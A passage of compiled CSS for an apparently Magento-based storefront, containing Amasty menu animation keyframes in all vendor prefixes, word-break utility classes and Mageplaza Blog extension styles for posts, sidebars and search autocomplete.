  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-moz-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-ms-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-o-keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes ammenu-animation__flipInX {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-webkit-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-moz-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-ms-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-o-keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes ammenu-animation__flipInY {
  0% {
    opacity: 0;
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    opacity: 1;
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@-webkit-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-moz-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-ms-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-o-keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@keyframes ammenu-animation__rotateInUpLeft {
  0% {
    opacity: 0;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
  }
}
@-webkit-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInUp {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInDown {
  0% {
    visibility: visible;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-moz-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-ms-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-o-keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes ammenu-animation__zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@-webkit-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__bounceInLeft {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__slideInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.ambase-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .ambase-word-break {
  word-break: break-all;
}
.am-visually-hidden {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 0;
  margin: 0;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 0;
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.ambrands-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .ambrands-word-break {
  word-break: break-all;
}
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Blog
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
.mp-blog-view a,
.mp-sidebar a {
  text-decoration: none;
}
.mp-blog-rss {
  text-align: right;
}
.mp-post-info {
  color: #999999;
  font-size: 10px;
  line-height: 18px;
  margin: 0;
}
.mp-post-info span {
  color: #6f6f6f;
}
.post-item-wraper {
  border: 1px solid #eee;
}
.post-item-wraper:hover {
  border: 1px solid #eee;
  box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
}
.post-info-wraper {
  padding: 20px 15px 10px 15px;
}
.post-list-item {
  margin-bottom: 20px;
}
.post-short-description {
  max-width: 100%;
}
.post-short-description p {
  max-width: 100%;
}
.post-post_content {
  margin: 10px 0 10px 0;
}
@media (min-width: 768px) {
  .post-sharing-button {
    text-align: center;
  }
}
#sharing {
  padding: 20px 30px;
  background: #f6f6f6;
  margin-top: 40px;
}
@media (min-width: 768px) {
  #sharing .share-col-left {
    float: left;
    width: 50%;
  }
}
.about-admin h4.admin-title {
  width: 215px;
  float: left;
}
.block-blog-related {
  margin-top: 35px;
}
.block-blog-related .related-content-container {
  padding: 0 10px;
}
.block-blog-related .related-content-container .author-content-image {
  float: left;
  width: 135px;
}
.block-blog-related .related-content-container .author-content-information {
  float: left;
  padding-left: 20px;
  width: calc(100% - 155px);
}
.block-blog-related .related-content-container .author-content-information .author-name {
  font-size: 20px;
}
#post-reviews {
  margin-top: 50px;
}
a.mp-relate-link {
  background: #f55567;
  color: #0a0a0a;
}
a.mp-relate-link img.img-responsive {
  margin: 0 auto;
  height: 200px;
  display: block;
}
.menu-archives {
  list-style: none;
  padding-left: 8px;
}
.menu-archives a.list-archives {
  color: inherit;
}
.author-image {
  text-align: center;
}
.author-image img.img-responsive {
  border: none;
  padding-right: 7px;
  padding-left: 7px;
  margin-top: 15px;
  margin-bottom: 20px;
}
.tab-content {
  border: 1px solid #ddd;
  border-top: none;
}
.pager {
  text-align: center;
}
.pager span.toolbar-number {
  display: none;
}
.block-title p {
  font-size: 18px;
  font-weight: 300;
}
.mp-sidebar {
  margin-bottom: 25px;
}
.mp-sidebar .block-content {
  padding-left: 10px;
}
.mp-sidebar .data.item.title {
  cursor: pointer;
}
.mp-sidebar .product.data.items > .item.content {
  padding: 20px 0 20px 10px !important;
}
.sidebar-tags {
  margin-bottom: 15px;
}
a.label.label-default.tags-list {
  background: #fff;
  border: 1px solid #bbb;
  color: inherit;
  font-weight: normal;
  font-size: 100%;
  border-radius: 1px;
  display: inline-block;
  margin-bottom: 5px;
  padding: 10px;
  margin-right: 5px;
}
ul.menu-categories li.category-item {
  list-style: none;
}
ul.menu-categories .category-level3 {
  display: none;
  padding-left: 15px;
}
ul.menu-categories .category-level4 {
  display: none;
  padding-left: 30px;
}
ul.menu-categories a.list-categories {
  color: inherit;
  margin-left: 8px;
}
ul.menu-categories i {
  cursor: pointer;
}
h2.list-title {
  margin-bottom: 30px;
}
.list-post-tabs {
  padding: 5px 10px 5px 0;
}
.list-post-tabs:hover {
  background-color: #eee;
}
.list-post-tabs .post-left {
  float: left;
  width: 25%;
}
.list-post-tabs .post-right {
  float: left;
  width: 75%;
  padding-left: 10px;
  box-sizing: border-box;
}
.list-post-tabs .post-right span {
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.list-post-tabs .post-right span.create-at {
  font-size: 12px;
}
.tab-pane.fade {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  margin-bottom: 20px;
}
.fa.fa-angle-right {
  font-size: larger;
}
.sidebar .mpblog-search {
  float: none !important;
  padding: 0 !important;
  margin-bottom: 15px !important;
  width: 100%;
}
.autocomplete-suggestions {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 1px solid #ddd;
  background: #FFF;
  cursor: default;
  overflow: auto;
  -webkit-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  -moz-box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  box-shadow: 1px 4px 3px rgba(50, 50, 50, 0.64);
  border-top: 0;
  padding: 10px 0;
  overflow-x: hidden;
}
.autocomplete-suggestions strong {
  font-weight: bold;
  color: #000;
}
.autocomplete-suggestion {
  padding: 2px 5px;
  border-bottom: 1px solid #eee;
}
.autocomplete-suggestion:last-child {
  border-bottom: none;
}
.autocomplete-suggestion .mpblog-suggestion {
  display: block;
}
.autocomplete-suggestion .mpblog-suggestion:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right {
  float: left;
  padding: 5px 10px;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left {
  max-width: 25%;
}
.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible {
  max-width: calc(75% - 40px);
}
.autocomplete-no-suggestion {
  padding: 2px 5px;
}
.autocomplete-selected {
  background: #F0F0F0;
}
.autocomplete-group {
  padding: 2px 5px;
  font-weight: bold;
  font-size: 16px;
  color: #000;
  display: block;
  border-bottom: 1px solid #000;
}
.mpblog-product-des {
  color: #333333;
}
.mpblog-product-des p {
  margin: 0;
  font-size: 12px;
}
.mpblog-search {
  position: relative;
}
.mpblog-search button.action.search {
  display: inline-block;
  background: none !important;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
